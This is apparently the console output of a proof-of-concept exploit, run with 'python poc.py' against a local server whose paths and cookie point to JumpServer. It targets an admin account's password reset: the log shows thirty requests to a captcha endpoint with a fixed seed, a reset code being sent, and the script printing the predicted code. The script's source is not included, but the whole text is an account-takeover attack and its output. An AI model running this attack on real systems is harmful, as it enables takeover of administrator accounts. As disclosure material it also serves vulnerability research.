 λ python poc.py -t http://localhost:8080 --email admin@mycomany.com --seed fb74e1713b457bd86b9788a89b68b07fc5858754 --token aRUaLs4dKdQC9YFDvsStHH2NcuaNshXj6ao6
2023-10-02 00:45:56,675 - INFO - send 0 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:56,781 - INFO - send 1 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:56,861 - INFO - send 2 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:56,981 - INFO - send 3 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,098 - INFO - send 4 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,203 - INFO - send 5 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,309 - INFO - send 6 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,432 - INFO - send 7 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,560 - INFO - send 8 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,659 - INFO - send 9 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:57,892 - INFO - send 10 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,025 - INFO - send 11 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,229 - INFO - send 12 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,343 - INFO - send 13 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,473 - INFO - send 14 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,565 - INFO - send 15 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,711 - INFO - send 16 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:58,830 - INFO - send 17 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,013 - INFO - send 18 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,142 - INFO - send 19 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,293 - INFO - send 20 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,371 - INFO - send 21 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,563 - INFO - send 22 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,681 - INFO - send 23 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,797 - INFO - send 24 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:45:59,867 - INFO - send 25 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:46:00,007 - INFO - send 26 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:46:00,110 - INFO - send 27 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:46:00,328 - INFO - send 28 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:46:00,394 - INFO - send 29 request to http://localhost:8080/core/auth/captcha/image/fb74e1713b457bd86b9788a89b68b07fc5858754/
2023-10-02 00:46:00,613 - INFO - send code headers: {'Server': 'nginx/1.18.0 (Ubuntu)', 'Date': 'Sun, 01 Oct 2023 16:46:00 GMT', 'Content-Type': 'application/json', 'Content-Length': '13', 'Connection':
'keep-alive', 'Vary': 'Accept, Accept-Language, Cookie', 'Allow': 'POST, OPTIONS', 'X-Frame-Options': 'DENY', 'Content-Language': 'zh-hans', 'X-Content-Type-Options': 'nosniff', 'Referrer-Policy': 'sam
e-origin', 'Cross-Origin-Opener-Policy': 'same-origin', 'Set-Cookie': 'SESSION_COOKIE_NAME_PREFIX=jms_; Path=/'} response: '{"data":"ok"}'
2023-10-02 00:46:00,613 - INFO - your code is 411933